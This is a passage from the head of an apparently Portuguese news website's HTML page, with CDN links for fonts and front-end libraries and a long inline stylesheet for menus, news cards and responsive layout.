    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Lottie -->
    <script src="https://unpkg.com/@lottiefiles/lottie-interactivity@latest/dist/lottie-interactivity.min.js"></script>

    <!-- Link Swiper's CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css"/>

    <!-- player -->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/amplitudejs@v5.3.0/dist/amplitude.js"></script>

    <!-- font awesome 6.0.0-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" integrity="sha512-9usAa10IRO0HhonpyAIVpjrylPvoDwiPUiKdWk5t3PyolY1cOd4DSE0Ga+ri4AuTroPR5aQvXU9xC6qOPnzFeg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/fontawesome.min.css" integrity="sha512-R+xPS2VPCAFvLRy+I4PgbwkWjw1z5B5gNDYgJN5LfzV4gGNeRQyVrY7Uk59rX+c8tzz63j8DeZPLqmXvBxj8pA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/regular.min.css" integrity="sha512-EbT6icebNlvxlD4ECiLvPOVBD0uQdt4pHRg8Gpkfirdu9W8l2rtRZO8rThjqeIK08ubcFeiFKHbek7y+lEbWIQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/solid.min.css" integrity="sha512-EvFBzDO3WBynQTyPJI+wLCiV0DFXzOazn6aoy/bGjuIhGCZFh8ObhV/nVgDgL0HZYC34D89REh6DOfeJEWMwgg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/brands.min.css" integrity="sha512-nS1/hdh2b0U8SeA8tlo7QblY6rY6C+MgkZIeRzJQQvMsFfMQFUKp+cgMN2Uuy+OtbQ4RoLMIlO2iF7bIEY3Oyg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <!-- Style CSS-->
    <style>
        @-webkit-keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
html {
  background-size: 100%;
}

body {
  position: relative;
  height: 100%;
}

html,
body {
  font: 600 1rem "Open Sans", sans-serif;
  -webkit-font-smoothing: antialiased;
  color: hsl(222deg, 22%, 18%);
  line-height: 1.6rem;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  width: 0.7rem;
  background: hsl(222deg, 22%, 18%);
}

::-webkit-scrollbar-thumb {
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

.text {
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  text-align: justify;
  margin: 0 2rem 0 2rem;
}

.text div {
  padding: 0.1rem;
}

#home.desktop {
  display: none!important;
}

/* Mostra a versão mobile por padrão */
#home.mobile {
  display: block!important;
}

@media (min-width: 767px) {
  .text {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  .text {
    margin: 0 13rem 0 13rem;
  }

  #home.desktop {
    display: block!important;
  }
  #home.mobile {
    display: none!important;
  }
}

.title {
  font: 300 0.75rem "Open Sans", sans-serif;
  word-break: break-word;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  text-transform: uppercase;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 767px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    text-transform: uppercase;
    text-transform: uppercase;
    position: relative;
  }
}
@media (min-width: 992px) {
  .title {
    font: 700 1rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    -webkit-font-smoothing: antialiased;
    text-align: left;
    position: relative;
  }

  .section.dekstop {
    display: none!important;
  }

  .section.mobile {
    display: block!important;
  }
}

.subtitle {
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
}
@media (min-width: 767px) {
  .subtitle {
    font: 700 1rem "Open Sans", sans-serif;
  }
}

.divider {
  width: 100%;
  height: 5px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  -webkit-box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  box-shadow: 0px 0px 50px 1px rgba(0, 0, 0, 0.34);
  margin: 3rem 0;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* reset css */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  max-width: 100vw;
}

body {
  position: relative;
  height: 100%;
  margin: 0;
  padding: 0;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

img {
  width: 100%;
  height: auto;
}

a {
  text-decoration: none;
}

p {
  padding: 0;
  margin: 0;
}

.leaflet-touch .leaflet-control-attribution {
  display: none;
}
.leaflet-touch .leaflet-control-layers {
  display: none;
}
.leaflet-touch .leaflet-bar {
  display: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.section {
  padding: 3rem 0 0 0;
}
@media (min-width: 767px) {
  .section {
    padding: 6rem 0 0 0;
  }
}

.container {
  margin: 3rem 0;
}

.grid {
  display: grid;
  gap: 1.5rem;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 1.5rem;
}

.flex-collum {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}

.slide {
  width: 100%;
}

.navigation {
  margin: 2rem 0;
}

.section .title {
  margin-bottom: 2.5rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.zoom {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom:hover {
  -webkit-transform: scale(110%);
  transform: scale(110%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

.zoom-out {
  -webkit-transform: scale(100%);
  transform: scale(100%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}
.zoom-out:hover {
  -webkit-transform: scale(95%);
  transform: scale(95%);
  -webkit-transition: all 350ms;
  transition: all 350ms;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#error.section {
  min-height: 50vh;
  padding: 0;
}
#error.section .container .subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  position: relative;
}
#error.section .container .text {
  text-align: center !important;
}
#error.section .container .text .page-content {
  margin: 3rem;
}
#error.section .container .text .page-content input[type="text"] {
  font: 600 0.5rem "Open Sans", sans-serif;
  height: 40px;
  padding: 0.5rem;
  border: none;
  -webkit-box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
  box-shadow: 0 0 0 1px inset rgba(78, 89, 110, 0.3);
}
#error.section .container .text .page-content input[type="submit"] {
  font: 800 0.5rem "Open Sans", sans-serif;
  width: 100px;
  height: 40px;
  border: none;
  background-color: transparent;
  color: hsl(222deg, 22%, 18%);
  text-transform: uppercase;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
#error.section .container .text .page-content input[type="submit"]:hover {
  background-color: hsl(222deg, 22%, 18%);
  color: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
#error.section .container .text .page-content form {
  margin: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header#header .menu-principal.grid {
  grid-template-areas: "logo" "menu" "social";
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 1rem;
}
@media (min-width: 527px) {
  header#header .menu-principal.grid {
    padding: 0;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid {
    grid-template-columns: 1fr 1fr;
    grid-template-areas: "logo social" "menu menu";
    margin-top: 2rem;
  }
}
header#header .menu-principal.grid .logo {
  grid-area: logo;
  align-self: center;
  justify-self: right;
}
header#header .menu-principal.grid .logo .image {
  width: 100%;
  margin: auto;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid .logo .image {
    width: 250px;
  }
}
header#header .menu-principal.grid .social {
  grid-area: social;
}
header#header .menu-principal.grid .social.flex {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 1rem 0;
  -ms-flex-item-align: end;
  align-self: end;
}
@media (min-width: 992px) {
  header#header .menu-principal.grid .social.flex {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
header#header .menu-principal.grid .social.flex a.btn {
  width: 50px;
  height: 50px;
  background: hsl(355deg, 100%, 57%);
  border-radius: 30px;
  text-align: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
header#header .menu-principal.grid .social.flex a.btn p span {
  margin: 0;
}
header#header .menu-principal.grid .social.flex a.btn p span i {
  font-size: 2rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transform: translateY(9px);
  transform: translateY(9px);
}
header#header .menu-principal.grid .social.flex a.btn:hover {
  background: transparent;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
header#header .menu-principal.grid .social.flex a.btn:hover i {
  color: hsl(355deg, 100%, 57%);
}
header#header .menu-principal.grid nav#menu {
  grid-area: menu;
  align-self: center;
  justify-self: center;
  background: transparent;
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    justify-self: normal;
  }
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: hsl(222deg, 22%, 18%);
}
@media (min-width: 767px) {
  header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
    background: linear-gradient(
      45deg,
      hsl(0deg, 0%, 0%) 0%,
      hsl(0deg, 0%, 17.6%) 100%
    ) !important;
  }
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal {
  visibility: visible;
  text-align: center;
  padding: 2rem 0px 2rem 0px;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link {
  line-height: 90px;
  height: 90px;
  padding: 0px 10px 0px 10px;
  width: auto;
  display: block;
  color: hsl(0deg, 0%, 95%) !important;
  text-transform: none;
  text-decoration: none;
  text-align: center;
  text-decoration: none;
  background: transparent;
  border: 0;
  border-radius: 0;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 400;
  outline: none;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-menu-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item.mega-current-page-ancestor
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 800;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item {
  margin: 0px 0px 0 20px;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  .search-icon {
  left: 0;
  position: absolute;
  width: 30px;
  height: 30px;
  cursor: pointer;
  text-align: center;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .search-icon:before {
  color: hsl(0deg, 0%, 95%);
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search.mega-search-open
  .fa {
  font-size: 20px;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  li.mega-menu-item
  .mega-search
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 40px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li.mega-menu-item
  > a.mega-menu-link:hover {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%);
  font-weight: 800 !important;
  scale: 1.05;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::before {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
header#header
  .menu-principal.grid
  nav
  #mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-0
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: hsl(0deg, 0%, 95%);
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link {
  background: transparent !important;
  color: hsl(0deg, 0%, 95%) !important;
  font-weight: 400 !important;
  text-decoration: none;
  border-color: hsl(0deg, 0%, 95%) !important;
}
header#header
  .menu-principal.grid
  nav#menu
  #mega-menu-wrap-menu-principal
  #mega-menu-menu-principal
  > li#mega-menu-item-224.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link:hover {
  font-weight: 800 !important;
}

@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal.mega-menu-wrap
    ul#mega-menu-menu-principal.mega-menu.max-mega-menu.mega-menu-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  header#header .menu-principal.grid {
    padding: 1.5rem;
  }
  #mega-menu-wrap-menu-principal
    .mega-menu-toggle
    .mega-toggle-block-1
    .mega-search
    .search-icon {
    left: 0;
    position: absolute;
    width: 30px;
    height: 30px;
    cursor: pointer;
    text-align: center;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .search-icon:before {
    color: hsl(0deg, 0%, 95%);
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search.mega-search-open
    .fa {
    font-size: 20px;
  }
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: none;
  }
}
@media (max-width: 766px) and (min-width: 767px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search {
    display: block;
  }
}
@media (max-width: 766px) {
  #mega-menu-wrap-menu-principal
    #mega-menu-menu-principal
    li.mega-menu-item
    .mega-search
    input[type="text"] {
    color: rgb(255, 255, 255);
    background-color: rgba(255, 255, 255, 0.1);
    font-size: 1rem;
    width: 200px;
    margin: -5px;
    min-height: 0;
    padding: 0 10px 0 40px;
    height: 40px;
    border: 0;
    line-height: 30px;
    -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
    transition: width 0.6s, background-color 0.6s, color 1s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 20px;
    vertical-align: top;
  }
}
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  input[type="text"] {
  color: rgb(255, 255, 255);
  background-color: #373435;
  font-size: 1rem;
  width: 200px;
  margin: -5px;
  min-height: 0;
  padding: 0 10px 0 40px;
  height: 35px;
  border: 0;
  line-height: 30px;
  -webkit-transition: width 0.6s, background-color 0.6s, color 1s;
  transition: width 0.6s, background-color 0.6s, color 1s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 20px;
  vertical-align: top;
  z-index: 9999999999;
}

header#header .menu-principal.grid nav#menu #mega-menu-wrap-menu-principal {
  background: rgb(255, 255, 255);
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::before,
#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-2
  .mega-toggle-animated-inner::after {
  width: 40px;
  height: 4px;
  background-color: #373435;
  border-radius: 4px;
  position: absolute;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.15s;
  transition-duration: 0.15s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

#mega-menu-wrap-menu-principal
  .mega-menu-toggle
  .mega-toggle-block-1
  .mega-search.mega-search-open
  .search-icon:before {
  color: rgb(255, 255, 255);
}

section#noticias.section .text.title {
  text-align: left;
  text-transform: none;
  color: hsl(0deg, 0%, 6%);
  font: 700 1.2rem "Open Sans", sans-serif !important;
  margin: 0 2rem 0 2rem;
}
section#noticias.section .text.title ul {
  list-style: none;
}
section#noticias.section .text.title ul a {
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#noticias.section .text.title {
    margin: 0rem 10rem 0 10rem;
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
@media (min-width: 992px) {
  section#noticias.section .text.title {
    margin: 0 13rem 0 13rem;
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#noticias.section .container.flex-collum {
  margin-left: 2rem;
  margin-right: 2rem;
  gap: 4rem;
}
@media (min-width: 767px) {
  section#noticias.section .container.flex-collum {
    margin-left: 6rem;
    margin-right: 6rem;
  }
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum {
    margin-left: 7.5rem;
    margin-right: 7.5rem;
  }
}
@media (min-width: 1220px) {
  section#noticias.section .container.flex-collum {
    margin-left: 12.5rem;
    margin-right: 12.5rem;
  }
}
section#noticias.section .container.flex-collum .flex {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 1rem;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.1);
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#noticias.section .container.flex-collum .flex .text {
  margin: 0;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
  }
}
section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
  gap: 0.5rem;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex .text.subtitle.grid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 0.3rem;
  }
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.title {
  color: hsl(0deg, 0%, 6%);
  margin: 0;
  text-transform: none;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  a.text {
  color: hsl(0deg, 0%, 6%);
  font-weight: 400;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category {
  list-style: none;
}
section#noticias.section
  .container.flex-collum
  .flex
  .text.subtitle.grid
  .category
  a {
  font-style: italic;
  color: hsl(355deg, 100%, 57%);
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}
section#noticias.section .container.flex-collum .flex a.card .image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#noticias.section .container.flex-collum .flex a.card .image img {
  max-height: 300px;
  border-radius: 5px;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#noticias.section .container.flex-collum .flex a.card .image img {
    min-width: 350px;
    height: 200px;
  }
}
section#noticias.section .container.flex-collum .flex:hover {
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section#home.section {
  padding: 0;
  position: relative;
}
section#home.section .container {
  margin: 1rem 2rem;
}

section#home.section .container.grid {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1220px) {
  section#home.section .container {
    margin: 0 8%;
  }
}
section#home.section .container.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
